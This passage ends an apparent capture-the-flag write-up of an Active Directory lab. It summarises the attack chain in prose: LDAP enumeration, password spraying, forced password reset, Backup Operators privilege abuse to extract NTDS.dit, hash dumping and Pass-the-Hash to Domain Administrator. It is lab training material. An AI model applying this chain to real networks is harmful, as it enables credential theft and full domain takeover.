Cleaning up...The output reveals:
- NTLM hashes for all domain users
- Kerberos keys
- The Domain Administrator NTLM hash
This confirms complete credential compromise of the domain.
3.7 Shell as Domain Administrator Access
Section titled “3.7 Shell as Domain Administrator Access”Using the recovered Administrator hash, authentication is performed via Pass-the-Hash.

Authentication succeeds immediately, confirming full Domain Administrator access.
The root flag is retrieved and successfully submitted.
4. Attack Summary
Section titled “4. Attack Summary”- Initial access was achieved through anonymous LDAP enumeration, which exposed plaintext credentials in the
descriptionfield for the user Teresa.Bell. - Password spraying using the exposed password identified an account with the “password must change” condition, which was abused to reset credentials using smbpasswd.
- Valid credentials were obtained for Caroline.Robinson, who was a member of the Backup Operators group.
- The SeBackupPrivilege was abused to create a shadow copy and extract the NTDS.dit and SYSTEM registry hives from the Domain Controller.
- Domain hashes were dumped using secretsdump, and a Pass-the-Hash attack was performed to authenticate as Administrator, resulting in full domain compromise and retrieval of the root flag.